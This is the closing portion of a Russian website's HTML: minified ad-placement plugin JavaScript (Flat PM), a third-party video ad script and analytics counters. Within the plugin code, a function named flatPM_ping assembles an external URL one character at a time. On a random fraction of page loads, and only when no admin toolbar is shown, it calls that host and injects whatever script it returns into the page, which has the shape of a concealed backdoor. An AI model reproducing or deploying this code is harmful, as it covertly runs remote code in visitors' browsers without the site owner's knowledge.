0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a84bd09467dc45f7b88ad6920d5f5f3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>